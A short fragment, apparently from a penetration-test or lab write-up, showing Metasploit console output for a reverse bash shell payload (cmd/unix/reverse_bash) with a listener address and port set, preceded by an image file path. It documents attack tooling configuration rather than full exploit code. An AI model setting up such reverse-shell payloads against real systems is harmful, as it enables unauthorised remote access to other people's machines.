 Payload options (cmd/unix/reverse_bash):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  192.168.249.8  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Unix Command
View the full module info with the info, or info -d command.